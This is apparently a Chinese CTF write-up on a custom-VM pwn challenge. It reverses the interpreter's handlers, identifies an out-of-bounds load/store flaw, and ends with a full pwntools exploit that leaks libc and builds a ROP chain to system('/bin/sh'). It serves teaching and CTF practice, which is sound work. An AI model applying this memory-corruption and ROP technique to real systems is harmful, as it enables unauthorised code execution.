第一次做虚拟机类的 pwn 题,看了好几天才看懂是怎么做出来的……
看题目应该能猜到这是一道 virtual machine 题。
现在,越来多的比赛考察了有关vm逆向的知识点,题目不限于re类题目,还有pwn题,像今年的ciscn和qwb的remem,都考察了这个知识点
ctf比赛中的vm逆向不是指VMware或VirtualBox一类的虚拟机,而是一种解释执行系统或者模拟器(Emulator)。逆向中的vm保护是一种基于虚拟机的代码保护技术。它将基于x86汇编系统中的可执行代码转换为字节码指令系统的代码,来达到不被轻易逆向和篡改的目的。简单点说就是将程序的代码转换自定义的操作码(opcode),然后在程序执行时再通过解释这些操作码,选择对应的函数执行,从而实现程序原有的功能。也就是说程序所要执行的有意义的代码没有直接显露出来,我们需要通过分析将拆分了的代码重新拼接起来具有可读性才能知道程序到底执行了什么。
对于理解这一类题目,我们明确一下四个关键点
- vm_start:虚拟机的入口函数,对虚拟机环境进行初始化
- vm_dispatcher:调度器,解释opcode,并选择对应的handle函数执行,当handle执行完后会跳回这里,形成一个循环。
- opcode :程序可执行代码转换成的操作码
- handler:各种功能对象模块
vm运行起来的逻辑也就是通过不断通过读取opcode,交给dispatcher去处理,而dispatcher通过预定义好的opcode去寻找handler处理对应逻辑
而解题一般步骤:分析VM结构->分析opcode->编写parser->re算法
vm结构常见类型:
- 基于栈、基于队列、基于信号量
opcode:
- 与VM数据结构对应的指令 :push pop
- 运算指令:add、sub、mul
摘自:https://xz.aliyun.com/t/16317
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled保护全开,恐怖如斯。
unsigned __int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
char opcode[3080]; // [rsp+0h] [rbp-C10h] BYREF
unsigned __int64 v5; // [rsp+C08h] [rbp-8h]
v5 = __readfsqword(0x28u);
_init();
memset(opcode, 0, 0x300uLL);
write(1, "opcode: ", 8uLL);
read(0, opcode, 0x300uLL); // 读入opcode(整串指令)
init_vm(qword_40C0, (__int64)opcode, 0x300LL);
run(qword_40C0);
return v5 - __readfsqword(0x28u);
}memset函数是C语言中的一个标准库函数,主要用于给内存块进行初始化操作。这个函数的原型为void *memset(void *str, int c, size_t n),其中 str 是指向内存块的指针,c 是要设置的值,n 是指定的字节数。
_QWORD *__fastcall fun1(_QWORD *addr, __int64 op, __int64 n)// _QWORD 表示一个64位的无符号整数类型,一位 addr 占 8 Bytes
{
_QWORD *result; // rax
int i; // [rsp+24h] [rbp-4h]
addr[33] = op; // 33位赋输入的指令
addr[34] = n; // 34位赋 n
result = addr;
addr[32] = 0LL;
for ( i = 0; i <= 31; ++i )
{
result = addr;
addr[i] = 0LL; // 清空0-31位
}
return result;
}应对其进行逆向,这样看不懂。 shift + F1 调出 Local Types 界面,再按 insert 键可以用 C 语法声明一个结构体。(怎么想到的?仅凭经验?)
typedef struct vm_struct
{
uint64_t reg[32];
uint64_t eip;
uint64_t opcode; // 整条指令的基地址
uint64_t end;
} vm_struct;
双击后导入。右击修改结构类型。
vm_struct *__fastcall init_vm(vm_struct *a, uint64_t opcode, uint64_t n)
{
vm_struct *result; // rax
int i; // [rsp+24h] [rbp-4h]
a->opcode = opcode;
a->end = n;
result = a;
a->_eip = 0LL; // 初始化eip指针
for ( i = 0; i <= 31; ++i )
{
result = a;
a->reg[i] = 0LL; // 初始化 32 个寄存器(register)
}
return result;
}unsigned __int64 __fastcall run(vm_struct *a)
{
unsigned int v2; // [rsp+1Ch] [rbp-114h]
char s[264]; // [rsp+20h] [rbp-110h] BYREF 开辟了一块空间,用来作为后面load和store存取数据的位置
unsigned __int64 v4; // [rsp+128h] [rbp-8h]
v4 = __readfsqword(0x28u);
memset(s, 0, 0x100uLL);
while ( a->_eip < a->end )
{
v2 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL)) >> 0x1C;// 和0xFFFFFFFFFFFFFFFCLL取&主要是为了后面的值是4的倍数,说明这个虚拟机时一个32位的虚拟机
if ( v2 > 0xA || !v2 ) // v2 只能在 1-10,有10个函数供选择
{
puts("Unsupported instruction");
return v4 - __readfsqword(0x28u);
}
((void (__fastcall *)(vm_struct *, char *))funcs_1AAD[v2])(a, s);// 根据 v2 执行一个函数,参数为 a,s
}
return v4 - __readfsqword(0x28u);
}
当然这些函数的名字还得通过具体内容来识别,出题人没那么好心给你起好名字。
store: 将寄存器中的数据存储到 data memory
load: 从 memory 中加载数据到寄存器
vm_struct *__fastcall add(vm_struct *a)
{
vm_struct *result; // rax
unsigned int v2; // [rsp+10h] [rbp-10h]
v2 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL));// 找到当前指令
a->_eip += 4LL; // PC步进
result = a; // 返回值与传入值相同,原虚拟机结构体地址
a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] + a->reg[(v2 >> 5) & 0x1F];
return result;
}64 位程序中,
HIWORD是High Word的缩写,作用是取得某个4字节变量(即32位的值)在内存中处于高位的两个字节,即一个word长的数据
LOWORD是Low Word的缩写,作用是取得某个4字节变量(即32位的值)在内存中处于低位的两个字节,即一个word长的数据
v2 & 0x1F:计算目标寄存器的索引(低5位)。HIWORD(v2) & 0x1F:计算源寄存器1的索引(高16位的低5位)。(v2 >> 5) & 0x1F:计算源寄存器2的索引(低16位的高5位)。- 将源寄存器1和源寄存器2的值相加,并存储在目标寄存器中。
sub, mul, div, xor, and, shr, shl 函数逻辑与 add 完全相同,不再赘述。
char *__fastcall store(vm_struct *a, vm_mem *s)
{
char *result; // rax
unsigned int v3; // [rsp+20h] [rbp-20h]
char *v4; // [rsp+30h] [rbp-10h]
v3 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL));
a->_eip += 4LL;
result = (char *)(unsigned __int8)len_lim; // len_lim 是个 data 段的常值0xff,用来限制长度
if ( (unsigned __int8)(a->reg[(v3 >> 5) & 0x1F] + BYTE2(v3)) < (unsigned __int8)len_lim )
{
v4 = &s->s[(unsigned __int16)(a->reg[(v3 >> 5) & 0x1F] + (HIWORD(v3) & 0xFFF))];
*(_QWORD *)v4 = a->reg[v3 & 0x1F];
return v4;
}
return result;
}BYTE2(v3):获取指令的第三个字节。
翻译一下就是 v3 >> 16 & 0xFFFFFFFF,跟前面的 HIWORD(v3) 是处于同一个位置的(方便我们写代码,出题人没有太刁钻)。
这个 store 函数实现了虚拟机中的存储指令。它从指令内存中读取当前指令(v3),解析出源寄存器(a->reg[v3 & 0x1F])和目标地址(&s[(unsigned __int16)(a->reg[(v3 >> 5) & 0x1F] + (HIWORD(v3) & 0xFFF))]),然后将源寄存器的值存储到目标地址。如果目标地址在 len_lim 限制范围内,则返回存储地址;否则,返回 len_lim 的值。
这里 if 检查的是寄存器中的值加上这个 BYTE2 出来的值不得超过一个上限 len_lim=0xff,这样保证了最后结果在一开始初始化的 memset(s, 0, 0x100uLL); 这个范围内。然而,进入 if 后我们发现 &s->s[(unsigned __int16)(a->reg[(v3 >> 5) & 0x1F] + (HIWORD(v3) & 0xFFF))] ,用的是 & 0xFFF ,整整多出了半个字节的空间,也就是可以越界到没被初始化的地方拿残留信息,从而泄露 libc 地址等。
vm_struct *__fastcall load(vm_struct *a, vm_mem *s)
{
vm_struct *result; // rax
unsigned __int16 v3; // [rsp+1Eh] [rbp-22h]
unsigned int v4; // [rsp+20h] [rbp-20h]
// 从指令内存中读取当前指令
v4 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL));
// 指令指针步进4字节,指向下一条指令
a->_eip += 4LL;
// 初始化返回值为 len_lim 的值
result = (vm_struct *)(unsigned __int8)len_lim;
// 检查目标地址是否在 len_lim 限制范围内
if ( (unsigned __int8)(a->reg[(v4 >> 5) & 0x1F] + BYTE2(v4)) < (unsigned __int8)len_lim )
{
result = a;
// 计算加载地址
v3 = a->reg[(v4 >> 5) & 0x1F] + (HIWORD(v4) & 0xFFF);
// 从内存中读取数据,并将其加载到寄存器中
a->reg[v4 & 0x1F] = ((unsigned __int64)(unsigned __int8)s->s[v3 + 7] << 56) |
((unsigned __int64)(unsigned __int8)s->s[v3 + 6] << 48) |
((unsigned __int64)(unsigned __int8)s->s[v3 + 5] << 40) |
((unsigned __int64)(unsigned __int8)s->s[v3 + 4] << 32) |
((unsigned __int64)(unsigned __int8)s->s[v3 + 3] << 24) |
((unsigned __int64)(unsigned __int8)s->s[v3 + 2] << 16) |
*(unsigned __int16 *)&s->s[v3];
}
return result;
}这个反汇编后的代码看上去比较吓人,仔细一看就会发现是 IDA 不够智能导致的,其实就是正常的 load,把内存上的数据传入寄存器中。
了解虚拟机运行逻辑以后,接下来可以先封装这些指令:
def operation(opcode, i, j, k):
# v2 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL)) >> 0x1C;
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] + a->reg[(v2 >> 5) & 0x1F];
# 通过上面两句话,一条有效指令被分为 4 个部分,分别是 0-4 位,5-9 位,16-20 位,opcode 通过右移 0x1C 位得到
# 注意,为什么是 0x1F ? 因为初始化的时候就发现有 32 个寄存器, &0x1F 保证了寄存器的范围在 0-31 之间
ins = p32((opcode << 0x1C) | (i << 5) | (j << 16) | k)
return ins
def add(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] + a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] + [j]
return operation(1, i, j, k)
def sub(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] - a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] - [j]
return operation(2, i, j, k)
def mul(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] * a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] * [j]
return operation(3, i, j, k)
def div(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] / a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] / [j]
return operation(4, i, j, k)
def xor(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] ^ a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] ^ [j]
return operation(5, i, j, k)
def _and(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] & a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] & [j]
return operation(6, i, j, k)
def shr(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] >> a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] >> [j]
return operation(7, i, j, k)
def shl(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] >> a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] << [j]
return operation(8, i, j, k)
def store(i, j, k):
# v4 = &s->s[(unsigned __int16)(a->reg[(v3 >> 5) & 0x1F] + (HIWORD(v3) & 0xFFF))];
# *(_QWORD *)v4 = a->reg[v3 & 0x1F];
# s[[i] + j] = [k]
return operation(9, i, j, k)
def load(i, j, k):
# v3 = a->reg[(v4 >> 5) & 0x1F] + (HIWORD(v4) & 0xFFF);
# a->reg[v4 & 0x1F] = ((unsigned __int64)(unsigned __int8)s->s[v3 + 7] << 56) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 6] << 48) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 5] << 40) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 4] << 32) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 3] << 24) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 2] << 16) |
# *(unsigned __int16 *)&s->s[v3];
# [k] = s[[i] + j]
return operation(10, i, j, k)虽然上面的步骤对于新手来说已经有些曲折,但最重要的一步仍在下面如何利用 store 与 load 中的漏洞构造完整 opcode 从而拿到 shell.
具体过程:在栈中找 libc 相关信息,通过加加减减算出基地址,而偏移地址可较容易获得,最终通过 ROP 构造 system("/bin/sh") 拿到 shell.
opcode = load(1, 0xd38, 4) + load(1, 0x160, 5)
opcode += sub(4, 5, 6) + load(1, 0x168, 7)
opcode += add(6, 7, 8) + load(1, 0x170, 9)
opcode += add(6, 9, 10) + load(1, 0x178, 11)
opcode += add(6, 11, 12) + load(1, 0x180, 13)
opcode += add(6, 13, 14) + store(1, 0x118, 8)
opcode += store(1, 0x120, 10) + store(1, 0x128, 12)
opcode += store(1, 0x130, 14) + p32(0)
opcode += p64(libc_start_main) + p64(pop_rdi)
opcode += p64(binsh) + p64(ret) + p64(system)

在 load 函数中, *s 作为第二个参数,该指针与 rsi 重合。而这些参数都在栈上,所以可以在栈上找 libc 相关地址(0xFFF 范围内),从而推算 libc 基地址。
在栈中找到 +0xd68 的位置固定有一个 libc 相关的地址。跟基地址作差得到偏移地址 0x29d90.

rsi 在栈上的偏移是 0x30,这就是为什么下面会出现 0xd38 = 0xd68 – 0x30.
- 将寄存器 1 中数据(0)和 0xd38 相加并据此在栈中寻址,存入寄存器 4(
__libc_start_call_main+128地址); - 将寄存器 1 中数据(0)和 0x160(这个数是最后算出来的,可以先在这里打个问号)相加并据此在栈中寻址(
__libc_start_call_main+128的偏移地址),存入寄存器 5; - 将寄存器 4 和 5 中数据相减存入寄存器 6(得到 libc 的基地址);
- 将寄存器 1 中数据(0)和 0x168(这个数就是上面的 0x160 + 8,因为一个 p64 占 8 字节,下面以此类推)相加并据此在栈中寻址(
pop rdi; ret的偏移地址),存入寄存器 7; - 将寄存器 6 和寄存器 7 中数据相加存入寄存器 8(得到
pop rdi; ret的真实地址); - 将寄存器 1 中数据(0)和 0x170 相加并据此在栈中寻址(
/bin/sh的偏移地址),存入寄存器 9; - 将寄存器 6 和寄存器 9 中数据相加存入寄存器 10(得到
/bin/sh的真实地址); - 将寄存器 1 中数据(0)和 0x178 相加并据此在栈中寻址(
ret的偏移地址),存入寄存器 11; - 将寄存器 6 和寄存器 11 中数据相加存入寄存器 12(得到
ret的真实地址); - 将寄存器 1 中数据(0)和 0x180 相加并据此在栈中寻址(
call system的偏移地址),存入寄存器 13; - 将寄存器 6 和寄存器 13 中数据相加存入寄存器 14(得到
call system的真实地址); - 现在我们已经构造完 ROP 所需的指令了,分别存放在寄存器 8,10,12,14 之中,下面用
store将它们写到栈中; - 将
pop rdi; ret存入rsi + 0x118处; - 将
/bin/sh存入rsi + 0x120处; - 将
ret存入rsi + 0x128处; - 将
call system存入rsi + 0x130处; - 依次写入
libc_start_mainpop rdi; ret/bin/shretsystem的偏移地址,这些数据都在一开始跟上面的所有指令代码一起被存放在栈上,于是可以前面的指令读取到。0x160 是怎么来的?因为栈空间都在相邻区域内,如图,第一张图是 main 函数读入完我们的 opcode 后的栈分布,第二张图是 load 函数里面的栈分布,load 函数[k] = s[[i] + j]这个s实际上就是rsi为开始地址的,减一减就能得到两个地址相差 0x160,也就可以通过 load 读到我们在 opcode 中就写好的偏移地址了。


- 现在考虑 0x118 是怎么算出来的。根据我们之前的 ROP 经验,我们应该把 ROP 语句写在栈的返回地址处,这样函数在退出时就会跳到我们控制的地方去。比如,这里我们希望在执行完 run 函数退出的时候被我们劫持。下面第一张图是 run 函数栈空间分布,也就是我们的目标在于将 ROP 写到 0x7ffd23247228 这个地址;第二张图是 store 函数栈空间分布,同样地,store 含义
s[[i] + j] = [k]中 s 也是从 rsi 的位置开始的,也就是 0x7ffd23247110 这个地址。两者相减得到偏移 0x118. 与上面计算 0x160 不太相同的是,这个 0x118 可以一开始就算出来,而 0x160 必须在你写完整个 opcode 后才能算出来(跟前面语句长度相关)。
至此,我们便成功劫持了程序流拿到了 shell.
完整 exp 如下:
from pwn import *
io = process('./pwn')
libc = ELF('./libc.so.6')
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io, 'b *$rebase(0x19ea)') # load 断点
# gdb.attach(io, 'b *$rebase(0x1802)') # store 断点
# gdb.attach(io, 'b *$rebase(0x1aad)') # run 断点
gdb.attach(io, 'b *$rebase(0x1802)\nb *$rebase(0x1aad)') # run 和 store 断点
def operation(opcode, i, j, k):
# v2 = *(_DWORD *)(a->opcode + (a->_eip & 0xFFFFFFFFFFFFFFFCLL)) >> 0x1C;
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] + a->reg[(v2 >> 5) & 0x1F];
# 通过上面两句话,一条有效指令被分为 4 个部分,分别是 0-4 位,5-9 位,16-20 位,opcode 通过右移 0x1C 位得到
# 注意,为什么是 0x1F ? 因为初始化的时候就发现有 32 个寄存器, &0x1F 保证了寄存器的范围在 0-31 之间
ins = p32((opcode << 0x1C) | (i << 5) | (j << 16) | k)
return ins
def add(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] + a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] + [j]
return operation(1, i, j, k)
def sub(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] - a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] - [j]
return operation(2, i, j, k)
def mul(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] * a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] * [j]
return operation(3, i, j, k)
def div(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] / a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] / [j]
return operation(4, i, j, k)
def xor(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] ^ a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] ^ [j]
return operation(5, i, j, k)
def _and(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[HIWORD(v2) & 0x1F] & a->reg[(v2 >> 5) & 0x1F];
# [k] = [i] & [j]
return operation(6, i, j, k)
def shr(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] >> a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] >> [j]
return operation(7, i, j, k)
def shl(i, j, k):
# a->reg[v2 & 0x1F] = a->reg[(v2 >> 5) & 0x1F] >> a->reg[HIWORD(v2) & 0x1F];
# [k] = [i] << [j]
return operation(8, i, j, k)
def store(i, j, k):
# v4 = &s->s[(unsigned __int16)(a->reg[(v3 >> 5) & 0x1F] + (HIWORD(v3) & 0xFFF))];
# *(_QWORD *)v4 = a->reg[v3 & 0x1F];
# s[[i] + j] = [k]
return operation(9, i, j, k)
def load(i, j, k):
# v3 = a->reg[(v4 >> 5) & 0x1F] + (HIWORD(v4) & 0xFFF);
# a->reg[v4 & 0x1F] = ((unsigned __int64)(unsigned __int8)s->s[v3 + 7] << 56) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 6] << 48) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 5] << 40) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 4] << 32) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 3] << 24) |
# ((unsigned __int64)(unsigned __int8)s->s[v3 + 2] << 16) |
# *(unsigned __int16 *)&s->s[v3];
# [k] = s[[i] + j]
return operation(10, i, j, k)
libc_start_main = 0x29d90
pop_rdi = 0x2a3e5
ret = pop_rdi + 1
system = libc.sym['system']
binsh = next(libc.search(b'/bin/sh'))
opcode = load(1, 0xd38, 4) + load(1, 0x160, 5)
opcode += sub(4, 5, 6) + load(1, 0x168, 7)
opcode += add(6, 7, 8) + load(1, 0x170, 9)
opcode += add(6, 9, 10) + load(1, 0x178, 11)
opcode += add(6, 11, 12) + load(1, 0x180, 13)
opcode += add(6, 13, 14) + store(1, 0x118, 8)
opcode += store(1, 0x120, 10) + store(1, 0x128, 12)
opcode += store(1, 0x130, 14) + p32(0)
opcode += p64(libc_start_main) + p64(pop_rdi)
opcode += p64(binsh) + p64(ret) + p64(system)
io.recvuntil(b'opcode: ')
io.send(opcode)
io.interactive()